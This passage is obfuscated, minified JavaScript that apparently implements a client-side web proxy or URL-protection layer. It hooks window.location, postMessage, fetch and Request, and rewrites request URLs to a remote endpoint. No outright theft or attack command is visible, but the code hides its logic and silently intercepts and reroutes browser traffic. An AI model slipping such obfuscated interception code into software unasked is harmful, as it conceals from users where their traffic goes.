Object[R6(0x712)](Y0))this[R6(0xe4f)](R6(0x151)[R6(0x40e)](Y6),Aa(Y7));return Y5;}),AO(ox,gd(0x65b),gd(0xb88),{'get':function(){const R8=gd;for(var oF=arguments[R8(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][R8(0xa2d)](ox)[R8(0x83c)][R8(0xa2d)][R8(0x217)](this,...oP);return oj&&(0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[R8(0x2d9)]:oj;}}),AJ(ox,gd(0x65b),gd(0x662),function(){const R9=gd;for(var oF=arguments[R9(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][R9(0xa2d)](ox)[R9(0x327)][R9(0x217)](this,...oP);}),AJ(ox,gd(0x88b),gd(0x5ce),function(oF,oP,oC){const Rm=gd;return oC&&(oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][Rm(0x2af)],'baseUrl':m9['A'][Rm(0xa2d)](ox)[Rm(0xcd6)][Rm(0xa2d)][Rm(0x120)](ox[Rm(0xe0b)]),'endpoint':m1['A'][Rm(0x851)]})),m9['A'][Rm(0xa2d)](ox)[Rm(0x702)][Rm(0x217)](this,oF,oP,oC);}),AL(ox,gd(0x153),function(oF,oP,oC){const RA=gd,oj=oP&&oP[RA(0xc8b)](RA(0x5e5))?(0x0,Am['oY'])({'protectUrlContext':oq,'value':oP}):oP;return new(m9['A'][RA(0xa2d)](ox))[(RA(0x153))](oF,oj,oC);}),AL(ox,gd(0x2a4),function(oF,oP){const Ro=gd;return oF?new(m9['A'][Ro(0xa2d)](ox))[(Ro(0x2a4))]((0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][Ro(0x517)],'baseUrl':m9['A'][Ro(0xa2d)](ox)[Ro(0xcd6)][Ro(0xa2d)][Ro(0x120)](ox[Ro(0xe0b)]),'endpoint':m1['A'][Ro(0x851)]}),oP):new(m9['A'][Ro(0xa2d)](ox))[(Ro(0x2a4))](oF,oP);}),ox[gd(0x68d)]=Ax(ox,gd(0xa52),gd(0x280),{'get':function(oF,oP){const RY=gd,oC=ox[RY(0x280)][oP];if(RY(0x611)==typeof oP&&[RY(0xc0e),RY(0x321),RY(0xb2),RY(0x84e),RY(0x2b8),RY(0xebe),RY(0xc2b),RY(0x468),RY(0x61f)][RY(0xc8b)](oP)){const oj=ox[RY(0x280)][RY(0xc0e)],od=new URL(oj);return new URL((0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[RY(0x2d9)]:oj)[oP]||od[oP];}return RY(0x507)===oP?ox[RY(0x280)][oP]:RY(0xcdf)===oP?function(){const Rw=RY,Y0=ox[Rw(0x280)][Rw(0xc0e)];return(0x0,m0['EW'])(Y0)?(0x0,m0['sH'])(Y0)[Rw(0x2d9)]:Y0;}:RY(0x2c4)==typeof oC?oC[RY(0x173)](ox[RY(0x280)]):oC;},'set':function(oF,oP,oC){const RT=gd;return ox[RT(0x280)][oP]=oC,!0x0;}}),ox[gd(0xe0b)][gd(0x68d)]=Ax(ox,gd(0xe0b),gd(0x280),{'get':function(oF,oP){const Rn=gd,oC=ox[Rn(0xe0b)][Rn(0x280)][oP];if(Rn(0x611)==typeof oP&&[Rn(0xc0e),Rn(0x321),Rn(0xb2),Rn(0x84e),Rn(0x2b8),Rn(0xebe),Rn(0xc2b),Rn(0x468),Rn(0x61f)][Rn(0xc8b)](oP)){const oj=ox[Rn(0xe0b)][Rn(0x280)][Rn(0xc0e)];return new URL((0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[Rn(0x2d9)]:oj)[oP];}return Rn(0x507)===oP?ox[Rn(0xe0b)][Rn(0x280)][oP]:Rn(0xcdf)===oP?function(){const RQ=Rn,od=ox[RQ(0xe0b)][RQ(0x280)][RQ(0xc0e)];return(0x0,m0['EW'])(od)?(0x0,m0['sH'])(od)[RQ(0x2d9)]:od;}:Rn(0x2c4)==typeof oC?oC[Rn(0x173)](ox[Rn(0xe0b)][Rn(0x280)]):oC;},'set':function(oF,oP,oC){const Rr=gd;return ox[Rr(0xe0b)][Rr(0x280)][oP]=oC,!0x0;}}),ox[gd(0xd5b)]=Ax(ox,gd(0xa52),gd(0xab8),(oZ=ox,{'get':function(oF,oP){const RV=gd;if(RV(0xd5b)===oP)return oZ[RV(0xab8)][RV(0xab8)]===oZ[RV(0xab8)]?oZ[RV(0xd5b)]:oZ[RV(0xab8)][RV(0xab8)];if(RV(0x68d)===oP)return oZ[RV(0xab8)][RV(0x280)];const oC=oZ[RV(0xab8)][oP];return RV(0x3d8)===oP?function(oj,od){const RB=RV;for(var Y0=arguments[RB(0xebc)],Y1=new Array(Y0>0x2?Y0-0x2:0x0),Y2=0x2;Y2<Y0;Y2++)Y1[Y2-0x2]=arguments[Y2];return oZ[RB(0xab8)][RB(0x3d8)](oj,'*',...Y1);}:RV(0x2c4)==typeof oC&&oC[RV(0x173)][RV(0xcdf)]()[RV(0xc8b)](RV(0x58d))?oC[RV(0x173)](oZ[RV(0xab8)]):oC;},'set':function(oF,oP,oC){const RD=gd;return oZ[RD(0xab8)][oP]=oC,!0x0;}})),Object[gd(0xa81)](ox)[gd(0xe8b)](oF=>{const Rf=gd;try{if(!oF[Rf(0x469)](Rf(0xbec))||!oF[Rf(0xd02)](Rf(0x649)))return;const oP=[Rf(0x800),Rf(0x219)];for(const oC of oP){const oj=ox[Rf(0xace)][Rf(0x89a)](ox[oF][Rf(0x431)],oC);oj&&ox[Rf(0xace)][Rf(0x9ff)](ox[oF][Rf(0x431)],oC,{'get':function(){const RW=Rf;for(var od=arguments[RW(0xebc)],Y0=new Array(od),Y1=0x0;Y1<od;Y1++)Y0[Y1]=arguments[Y1];let Y2=oj[RW(0xa2d)][RW(0x217)](this,...Y0);return RW(0x611)==typeof Y2&&Y2[RW(0x469)](RW(0xc67))&&(Y2=Y2[RW(0x521)](0x3)),Y2;},'set':function(od){const Rv=Rf;Rv(0x611)!=typeof od&&Rv(0x102)!=typeof od||(od=Rv(0xc67)+od);const Y0=oj[Rv(0xa2d)][Rv(0x217)](this);for(var Y1=arguments[Rv(0xebc)],Y2=new Array(Y1>0x1?Y1-0x1:0x0),Y3=0x1;Y3<Y1;Y3++)Y2[Y3-0x1]=arguments[Y3];return Y0===od?od:oj[Rv(0x297)][Rv(0x217)](this,od,...Y2);}});}}catch(od){}});},Ax=function(oq,ox,oL,oJ){const Ri=uY;let oO=arguments[Ri(0xebc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return oq[ox]&&oq[ox][oL]?new Proxy({},{'get':function(oE,oy){const RI=Ri;try{for(var oH=arguments[RI(0xebc)],oS=new Array(oH>0x2?oH-0x2:0x0),oZ=0x2;oZ<oH;oZ++)oS[oZ-0x2]=arguments[oZ];if(oJ&&oJ[RI(0xa2d)]&&Ay[RI(0x217)](this,oq,ox,oL,oO,null,null))return oJ[RI(0xa2d)][RI(0x217)](oE,oE,oy,...oS);{const oz=oq[ox][oL][oy];return RI(0x2c4)==typeof oz?oz[RI(0x173)](oq[ox][oL]):oz;}}catch(ob){m4['A'][RI(0xeb0)](RI(0x4dd)+ox+'.'+oL+'.'+oy[RI(0xcdf)](),ob[RI(0x74c)]);const oF=oq[ox][oL][oy];return RI(0x2c4)==typeof oF?oF[RI(0x173)](oq[ox][oL]):oF;}},'set':function(oE,oy,oH){const Rl=Ri;try{for(var oS=arguments[Rl(0xebc)],oZ=new Array(oS>0x3?oS-0x3:0x0),oz=0x3;oz<oS;oz++)oZ[oz-0x3]=arguments[oz];return oJ&&oJ[Rl(0x297)]&&Ay[Rl(0x217)](this,oq,ox,oL,oO,null,null)?oJ[Rl(0x297)][Rl(0x217)](oE,oE,oy,oH,...oZ):(oq[ox][oL][oy]=oH,!0x0);}catch(ob){return m4['A'][Rl(0xeb0)](Rl(0x71d)+ox+'.'+oL+'.'+oy[Rl(0xcdf)]()+'='+oH[Rl(0xcdf)](),ob[Rl(0x74c)]),oq[ox][oL][oy]=oH,!0x0;}}}):null;},AL=function(oq,ox,oL){const Ru=uY;let oJ=arguments[Ru(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;oq[ox]&&oq[ox][Ru(0x431)]&&(oq[ox]=function(){const Rg=Ru;for(var oO=arguments[Rg(0xebc)],oE=new Array(oO),oy=0x0;oy<oO;oy++)oE[oy]=arguments[oy];try{return oL&&Ay[Rg(0x217)](this,oq,ox,Rg(0x659),oJ,null,null,...oE)?oL[Rg(0x217)](this,...oE):new(m9['A'][Rg(0xa2d)](oq))[ox](...oE);}catch(oH){return m4['A'][Rg(0xeb0)](Rg(0x946)+ox+Rg(0x9c0),oH[Rg(0x74c)],...oE),new(m9['A'][Rg(0xa2d)](oq))[ox](...oE);}},Object[Ru(0x9ff)](oq[ox],Ru(0x201),{'value':ox}),Object[Ru(0x9ff)](oq[ox],Ru(0x5af),{'value':!0x0}),oq[ox][Ru(0x431)]=m9['A'][Ru(0xa2d)](oq)[ox+Ru(0xa75)]);},AJ=function(oq,ox,oL,oJ){const Rk=uY;let oO=arguments[Rk(0xebc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,oE=arguments[Rk(0xebc)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!m9['A'][Rk(0xa2d)](oq)[ox+'_'+oL])return;const oy=Rk(0xa52)===ox[Rk(0xbf6)]()?oq:Rk(0xe0b)===ox?oq[Rk(0xe0b)]:Rk(0xf07)===ox?oq[Rk(0xf07)]:oq[ox][Rk(0x431)],oH=function(){const Rp=Rk;for(var oZ=arguments[Rp(0xebc)],oz=new Array(oZ),ob=0x0;ob<oZ;ob++)oz[ob]=arguments[ob];try{return oJ&&Ay[Rp(0x217)](this,oq,ox,oL,oO,null,null,...oz)?oJ[Rp(0x217)](this,...oz):m9['A'][Rp(0xa2d)](oq)[ox+'_'+oL][Rp(0x217)](this,...oz);}catch(oF){if(oE[Rp(0xa4e)])throw oF;return Rp(0xf07)!==ox&&m4['A'][Rp(0xeb0)](Rp(0x946)+ox+'.'+oL,oF[Rp(0x74c)],...oz),m9['A'][Rp(0xa2d)](oq)[ox+'_'+oL][Rp(0x217)](this,...oz);}};Object[Rk(0x9ff)](oH,Rk(0x201),{'value':oL}),Object[Rk(0x9ff)](oH,Rk(0x5af),{'value':!0x0}),oq===top&&Object[Rk(0x9ff)](oH,Rk(0xcdf),{'value':function(){const RU=Rk;return m9['A'][RU(0xa2d)](oq)[ox+'_'+oL][RU(0xcdf)]();}});const oS=Object[Rk(0x89a)](oy,oL);if(oS){const oZ={...oS,'value':oH};delete oZ[Rk(0xa2d)],delete oZ[Rk(0x297)],Object[Rk(0x9ff)](oy,oL,oZ);}else oy[oL]=oH;},AO=function(oq,ox,oL,oJ){const RR=uY;let oO=arguments[RR(0xebc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!m9['A'][RR(0xa2d)](oq)[ox+'_'+oL])return;const oE=function(){const RN=RR;for(var oH=arguments[RN(0xebc)],oS=new Array(oH),oZ=0x0;oZ<oH;oZ++)oS[oZ]=arguments[oZ];try{return oJ&&oJ[RN(0xa2d)]&&Ay[RN(0x217)](this,oq,ox,oL,oO,null,null,...oS)?oJ[RN(0xa2d)][RN(0x217)](this,...oS):m9['A'][RN(0xa2d)](oq)[ox+'_'+oL][RN(0xa2d)][RN(0x217)](this,...oS);}catch(oz){return m4['A'][RN(0xeb0)](RN(0x1a0)+ox+'.'+oL+RN(0x2f5),oz[RN(0x74c)],...oS),m9['A'][RN(0xa2d)](oq)[ox+'_'+oL][RN(0xa2d)][RN(0x217)](this,...oS);}};Object[RR(0x9ff)](oE,RR(0x201),{'value':RR(0x169)+oL}),Object[RR(0x9ff)](oE,RR(0x5af),{'value':!0x0});const oy=function(){const Rc=RR;for(var oH=arguments[Rc(0xebc)],oS=new Array(oH),oZ=0x0;oZ<oH;oZ++)oS[oZ]=arguments[oZ];try{return oJ&&oJ[Rc(0x297)]&&Ay[Rc(0x217)](this,oq,ox,oL,oO,null,null,...oS)?oJ[Rc(0x297)][Rc(0x217)](this,...oS):m9['A'][Rc(0xa2d)](oq)[ox+'_'+oL][Rc(0x297)][Rc(0x217)](this,...oS);}catch(oz){m4['A'][Rc(0xeb0)](Rc(0x1a0)+ox+'.'+oL+Rc(0xb26),oz[Rc(0x74c)],...oS),m9['A'][Rc(0xa2d)](oq)[ox+'_'+oL][Rc(0x297)][Rc(0x217)](this,...oS);}};Object[RR(0x9ff)](oy,RR(0x201),{'value':RR(0x71b)+oL}),Object[RR(0x9ff)](oy,RR(0x5af),{'value':!0x0}),oq[RR(0xace)][RR(0x9ff)](RR(0xa52)===ox[RR(0xbf6)]()?oq:oq[ox][RR(0x431)],oL,{'get':oE,'set':oy});},AE=function(oq,ox,oL,oJ,oO){const RG=uY;let oE=arguments[RG(0xebc)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return m9['A'][RG(0xa2d)](oq)[ox+'_'+oL]&&oq[RG(0xace)][RG(0x9ff)](oq[ox][RG(0x431)],oL,{'get':function(){const Ra=RG;for(var oy=this,oH=arguments[Ra(0xebc)],oS=new Array(oH),oZ=0x0;oZ<oH;oZ++)oS[oZ]=arguments[oZ];const oz=m9['A'][Ra(0xa2d)](oq)[ox+'_'+oL][Ra(0xa2d)][Ra(0x217)](this,...oS);if(!oz||void 0x0===Proxy||!oJ||!Ay[Ra(0x217)](this,oq,ox,oL,oE,null,null,...oS))return oz;const ob={},oF=oJ[Ra(0xa2d)];oF&&(ob[Ra(0xa2d)]=function(od,Y0){const RX=Ra;try{for(var Y1=arguments[RX(0xebc)],Y2=new Array(Y1>0x2?Y1-0x2:0x0),Y3=0x2;Y3<Y1;Y3++)Y2[Y3-0x2]=arguments[Y3];return oF[RX(0x217)](oy,od,Y0,...Y2);}catch(Y4){return m4['A'][RX(0xeb0)](RX(0x4dd)+ox+'.'+oL+'.'+Y0[RX(0xcdf)](),Y4[RX(0x74c)]),od[Y0];}});const oP=oJ[Ra(0x297)];oP&&(ob[Ra(0x297)]=function(od,Y0,Y1){const RK=Ra;try{for(var Y2=arguments[RK(0xebc)],Y3=new Array(Y2>0x3?Y2-0x3:0x0),Y4=0x3;Y4<Y2;Y4++)Y3[Y4-0x3]=arguments[Y4];return oP[RK(0x217)](oy,od,Y0,Y1,...Y3);}catch(Y5){return m4['A'][RK(0xeb0)](RK(0x71d)+ox+'.'+oL+'.'+Y0[RK(0xcdf)]()+'='+Y1,Y5[RK(0x74c)]),od[Y0]=Y1,!0x0;}});const oC=oJ[Ra(0xf7)];oC&&(ob[Ra(0xf7)]=function(od){const Rh=Ra;return oC[Rh(0x217)](od,od);});const oj=oJ[Ra(0x89a)];return oj&&(ob[Ra(0x89a)]=function(od,Y0){const Rs=Ra;return oj[Rs(0x217)](od,od,Y0);}),new Proxy(oz,ob);},'set':function(){const RM=RG;if(!m9['A'][RM(0xa2d)](oq)[ox+'_'+oL][RM(0x297)])return!0x0;for(var oy=arguments[RM(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];return oO&&Ay[RM(0x217)](this,oq,ox,oL,oE,null,null,...oH)?oO[RM(0x217)](this,...oH):m9['A'][RM(0xa2d)](oq)[ox+'_'+oL][RM(0x297)][RM(0x217)](this,...oH);}});};function Ay(oq,ox,oL,oJ){const Rq=uY;for(var oO=arguments[Rq(0xebc)],oE=new Array(oO>0x6?oO-0x6:0x0),oy=0x6;oy<oO;oy++)oE[oy-0x6]=arguments[oy];return!oJ||oJ[Rq(0x217)](this,...oE);}const AH=(oq,ox,oL)=>{const Rx=uY;try{const oJ=AM(ox);if(oJ&&(!oL||Rx(0xa25)===oL||Rx(0x5a3)===oL||oL[Rx(0x469)](Rx(0x165))))return!0x0;if(oL){const oO=AS(oq);if(!oO)return!0x1;const oE=new URL((0x0,m0['EW'])(oL)?(0x0,m0['sH'])(oL)[Rx(0x2d9)]:oL,oO[Rx(0xc0e)]);if(oJ&&oE[Rx(0x84e)]===oO[Rx(0x84e)])return!0x0;try{if(Rx(0x5a3)===ox[Rx(0x280)][Rx(0xc0e)])return!0x0;}catch(oy){}}}catch(oH){}return!0x1;},AS=oq=>{const Re=uY;let ox=oq;for(;;){try{const oL=ox[Re(0x280)][Re(0xc0e)],oJ=new oq[(Re(0xd23))]((0x0,m0['EW'])(oL)?(0x0,m0['sH'])(oL)[Re(0x2d9)]:oL);if(Re(0xb04)!==oJ[Re(0x84e)])return oJ;}catch(oO){break;}if(ox===ox[Re(0xab8)])break;ox=ox[Re(0xab8)];}m4['A'][Re(0x973)](Re(0x33a),oq);};function AZ(oq,ox){const RL=uY;return ox instanceof oq[RL(0x4f4)]&&ox[RL(0xdcb)]instanceof oq[RL(0x9e2)];}function Az(oq,ox,oL){const Rt=uY;if(AZ(oq,oL))throw new TypeError(Rt(0xe4));if(oL instanceof oq[Rt(0x4f4)]){const oJ=oL[Rt(0x857)],{url:oO,additionalHeaders:oE}=Ab(oq,0x0,new oq[(Rt(0xd23))](oL[Rt(0x857)]));return{'protectedInput':new oq[(Rt(0x4f4))]((0x0,m0['Wq'])({'protectUrlContext':ox,'url':oO[Rt(0xc0e)],'baseUrl':m9['A'][Rt(0xa2d)](oq)[Rt(0xcd6)][Rt(0xa2d)][Rt(0x120)](oq[Rt(0xe0b)]),'endpoint':m1['A'][Rt(0x851)]}),oL),'originalUrl':oJ,'additionalHeaders':oE};}if(oL instanceof oq[Rt(0xd23)]){const oy=oL[Rt(0xc0e)],{additionalHeaders:oH,url:oS}=Ab(oq,0x0,oL),oZ=(0x0,m0['Wq'])({'protectUrlContext':ox,'url':oS[Rt(0xc0e)],'kind':m0['MN'][Rt(0x2af)],'baseUrl':m9['A'][Rt(0xa2d)](oq)[Rt(0xcd6)][Rt(0xa2d)][Rt(0x120)](oq[Rt(0xe0b)]),'endpoint':m1['A'][Rt(0x851)]});return{'protectedInput':new oq[(Rt(0xd23))](oZ),'originalUrl':oy,'additionalHeaders':oH};}if(Rt(0x611)==typeof oL){const oz=oL,ob=m9['A'][Rt(0xa2d)](oq)[Rt(0xcd6)][Rt(0xa2d)][Rt(0x120)](oq[Rt(0xe0b)]),{additionalHeaders:oF,url:oP}=Ab(oq,0x0,(0x0,m0['Xz'])(oL,ob));return{'protectedInput':(0x0,m0['Wq'])({'protectUrlContext':ox,'url':oP[Rt(0xc0e)],'kind':m0['MN'][Rt(0x2af)],'baseUrl':ob,'endpoint':m1['A'][Rt(0x851)]}),'originalUrl':oz,'additionalHeaders':oF};}return console[Rt(0xded)](Rt(0x355),oL,typeof oL),oL;}function Ab(oq,ox,oL){const RJ=uY,oJ={},oO=new oq[(RJ(0xd23))](oL);if((RJ(0x515)===oO[RJ(0xb2)]||RJ(0x1f4)===oO[RJ(0xb2)])&&RJ(0xe7c)===oO[RJ(0x61f)]){const oE=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0x1f1));null!==oE&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0x1f1)),oJ[RJ(0x1f1)]=oE);const oy=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0x717));null!==oy&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0x717)),oJ[RJ(0x717)]=oy);const oH=oO[RJ(0xc0e)][RJ(0xebc)],oS=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xcb8));oH>=0x1388&&oS&&oS[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xcb8)),oJ[RJ(0xcb8)]=oS);const oZ=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0x6d0));oH>=0x1388&&oZ&&oZ[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0x6d0)),oJ[RJ(0x6d0)]=oZ);const oz=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xc12));oH>=0x1388&&oz&&oz[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xc12)),oJ[RJ(0xc12)]=oz);const ob=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xae6));oH>=0x1388&&ob&&ob[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xae6)),oJ[RJ(0xae6)]=ob);const oF=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xc98));oH>=0x1388&&oF&&oF[RJ(0xebc)]>=0x1f4&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xc98)),oJ[RJ(0xc98)]=oF);const oP=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xdb2));oH>=0x1388&&oP&&oP[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xdb2)),oJ[RJ(0xdb2)]=oP);}if(oO[RJ(0xb2)][RJ(0xd02)](RJ(0x1ac))&&RJ(0xd62)===oO[RJ(0x61f)]){const oC=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0x5c6));oC&&oC[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0x5c6)),oJ[RJ(0x5c6)]=oC);}if(RJ(0xae5)===oO[RJ(0xb2)]&&RJ(0x583)===oO[RJ(0x61f)]){const oj=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xcc8));null!==oj&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xcc8)),oJ[RJ(0xcc8)]=oj);}return{'url':oO,'additionalHeaders':oJ};}async function AF(oq,ox,oL){const RO=uY,oJ=oL[RO(0x857)];if(!AZ(oq,oL))throw new TypeError(RO(0x32b));let oO='';const oE=new URL(oL[RO(0x857)]);if(RO(0x75b)===oE[RO(0xb2)]||RO(0xf72)===oE[RO(0xb2)]&&RO(0xed7)===oE[RO(0x61f)]&&'1'===oE[RO(0x3c4)][RO(0xa2d)](RO(0x128))){const ob=await async function(oF){const RE=RO,oP=new DecompressionStream(RE(0x128)),oC=oF[RE(0xc57)](oP),oj=await new Response(oC)[RE(0x8da)]();return new TextDecoder()[RE(0x45b)](new Uint8Array(oj));}(oL[RO(0xdcb)]);oO=await async function(oF){const Ry=RO,oP=new TextEncoder()[Ry(0x422)](oF),oC=new CompressionStream(Ry(0x128)),oj=oC[Ry(0xa76)][Ry(0xf1b)]();return oj[Ry(0xc31)](oP),oj[Ry(0x747)](),await new Response(oC[Ry(0x810)])[Ry(0x8da)]();}(ob);}else oO=await async function(oF){const RH=RO,oP=oF[RH(0xc7e)](),oC=new TextDecoder();let oj='';return async function od(){const RS=RH,{done:Y0,value:Y1}=await oP[RS(0x45a)]();return Y0?oj:(oj+=oC[RS(0x45b)](Y1,{'stream':!0x0}),od());}();}(oL[RO(0xdcb)]);const oy=Ab(oq,0x0,new oq[(RO(0xd23))](oL[RO(0x857)])),oH=oy[RO(0x857)],oS=oy[RO(0xc9d)],oZ=new oq[(RO(0x4f4))]((0x0,m0['Wq'])({'protectUrlContext':ox,'url':oH[RO(0xc0e)],'baseUrl':m9['A'][RO(0xa2d)](oq)[RO(0xcd6)][RO(0xa2d)][RO(0x120)](oq[RO(0xe0b)]),'endpoint':m1['A'][RO(0x851)]}),{'method':oL[RO(0xd37)],'browsingTopics':!!isSecureContext,'body':oO,'cache':oL[RO(0xf66)],'credentials':oL[RO(0x5bc)],'headers':oL[RO(0xe32)],'integrity':oL[RO(0x9f0)],'keepalive':oL[RO(0x92e)],'mode':oL[RO(0x1e5)],'redirect':oL[RO(0x460)],'referrer':oL[RO(0x669)],'referrerPolicy':oL[RO(0x907)],'signal':oL[RO(0x714)]}),oz=new oq[(RO(0xd23))](oJ);if([RO(0xd68),RO(0x16d),RO(0x1b7),RO(0x975)][RO(0xc8b)](oz[RO(0xb2)]))throw new Error(RO(0x1a7));return{'protectedInput':oZ,'originalUrl':oJ,'additionalHeaders':oS};}function AP(oq,ox,oL){const RZ=uY;if(ox){const oJ=RZ(0xe32)in ox?new Headers(ox[RZ(0xe32)]):oq instanceof Request?new Headers(oq[RZ(0xe32)]):new Headers();for(const [oO,oE]of Object[RZ(0x712)](oL))oJ[RZ(0x297)](RZ(0x151)[RZ(0x40e)](oO),Aa(oE));ox[RZ(0xe32)]=oJ;}else{const oy=new Headers(oq instanceof Request?oq[RZ(0xe32)]:{});for(const [oH,oS]of Object[RZ(0x712)](oL))oy[RZ(0x297)](RZ(0x151)[RZ(0x40e)](oH),Aa(oS));ox={'headers':oy};}return ox;}var AC=o(0x1fc3);async function Aj(oq,ox,oL,oJ){const Rz=uY,oO=Array[Rz(0x27d)](oq[Rz(0xe0b)][Rz(0x765)])[Rz(0xd07)](oE=>!oJ[Rz(0xc8b)](oE))[Rz(0xd07)](oE=>!(0x0,m0['EW'])(m9['A'][Rz(0xa2d)](oq)[Rz(0x643)][Rz(0xa2d)][Rz(0x217)](oE)));oJ[Rz(0xbb0)](...oO);for(const oE of oO){const oy=m9['A'][Rz(0xa2d)](oq)[Rz(0x643)][Rz(0xa2d)][Rz(0x217)](oE);(0x0,m8['pI'])(oL,oy)&&await(0x0,AC['A1'])(oq,ox,oy)&&((0x0,AC['VL'])(oq,ox,oy),(0x0,AC['AG'])(oq,ox,oE));}}function Ad(oq,ox,oL){const oJ=[];return()=>{const Rb=a2A;Aj(oq,ox,oL,oJ);const oO=[...oL[Rb(0x6c4)][Rb(0x1c5)](oy=>Rb(0x9db)[Rb(0x40e)](oy,Rb(0x2dd))[Rb(0x40e)](oy,'\x22]')),...oL[Rb(0xd6c)][Rb(0x1c5)](oy=>'#'[Rb(0x40e)](CSS[Rb(0xdce)](oy),',.')[Rb(0x40e)](CSS[Rb(0xdce)](oy))),...oL[Rb(0x315)][Rb(0x1c5)](oy=>'['[Rb(0x40e)](oy,']')),...oL[Rb(0xd14)][Rb(0x1c5)](oy=>oy[Rb(0x225)][Rb(0x1c5)](oH=>'['[Rb(0x40e)](oy[Rb(0xefe)],'=\x22')[Rb(0x40e)](oH,'\x22]')))[Rb(0x861)](),...oL[Rb(0x9d6)][Rb(0x1c5)](oy=>''[Rb(0x40e)](oy))][Rb(0x5a7)](',');for(const oy of Array[Rb(0x27d)](m9['A'][Rb(0xa2d)](oq)[Rb(0x9be)][Rb(0x217)](oq[Rb(0xe0b)],oO)))(0x0,AC['M5'])(ox,oL,oy);for(const oH of Array[Rb(0x27d)](oq[Rb(0xe0b)][Rb(0xdac)]))try{var oE;if(oH[Rb(0x63c)]===oH[Rb(0xa44)][Rb(0xebc)])continue;if(oH[Rb(0x63c)]=oH[Rb(0xa44)][Rb(0xebc)],Rb(0x675)===oH[Rb(0xe03)][Rb(0xee5)])continue;if(null!==(oE=oH[Rb(0xceb)])&&void 0x0!==oE&&null!==(oE=oE['id'])&&void 0x0!==oE&&oE[Rb(0xc8b)](Rb(0xe9e)))continue;(0x0,AC['VE'])(ox,oL,oH[Rb(0xa44)]);}catch(oS){(0x0,AC['vR'])(ox,oq,oH);}};}var o0=o(0xcc4);function o1(oq){const RF=uY;try{const ox=new URL(oq),oL=new URL(m1['A'][RF(0x851)])[RF(0xb2)];return ox[RF(0xb2)][RF(0xd02)](oL);}catch{return!0x1;}}function o2(oq,ox,oL,oJ){const RP=uY;let oO=arguments[RP(0xebc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const oE=ox+'_'+oL;if(function(oy,oH){var oS;return!(null===(oS=function(oZ){const oz=function(ob){const RC=a2A;return RC(0x2db)+(0x0,o0['t'])(ob[RC(0x280)][RC(0xb2)]+RC(0x1ef));}(oZ);return oZ[oz]||(oZ[oz]={}),oZ[oz];}(oy))||void 0x0===oS||!oS[oH]);}(oq,oE)){const oy=function(oH){const oS=function(oZ){const Rj=a2A;return Rj(0x2db)+(0x0,o0['t'])(oZ[Rj(0x280)][Rj(0xb2)]+Rj(0x349));}(oH);return oH[oS]||(oH[oS]={}),oH[oS];}(oq);oy[oE]||(oy[oE]=function(oH){const Rd=RP;for(var oS=arguments[Rd(0xebc)],oZ=new Array(oS>0x1?oS-0x1:0x0),oz=0x1;oz<oS;oz++)oZ[oz-0x1]=arguments[oz];if(oO&&!oO[Rd(0x217)](this,...oZ))return oH[Rd(0x217)](this,...oZ);try{return oJ[Rd(0x217)](this,oH,...oZ);}catch(ob){return m4['A'][Rd(0xeb0)](Rd(0x946)+ox+'.'+oL,ob[Rd(0x74c)],...oZ),oH[Rd(0x217)](this,...oZ);}});}else AJ(oq,ox,oL,function(){const N0=RP,oH=m9['A'][N0(0xa2d)](oq)[oE];for(var oS=arguments[N0(0xebc)],oZ=new Array(oS),oz=0x0;oz<oS;oz++)oZ[oz]=arguments[oz];return oJ[N0(0x217)](this,oH,...oZ);},oO);}function o3(oq,ox,oL,oJ){const N1=uY;if(ox[N1(0x7d6)]||ox[N1(0x912)])return;ox[N1(0x7d6)]=!0x0,m9['A'][N1(0x40c)](ox),(function(){const N2=N1;let oy=arguments[N2(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const oH=N2(0x94e);if(m9['A'][N2(0xa2d)](window)[N2(0xb70)][N2(0x217)](window[N2(0xe0b)][N2(0x646)],N2(0xac4)[N2(0x40e)](oH,'\x22]')))return;const 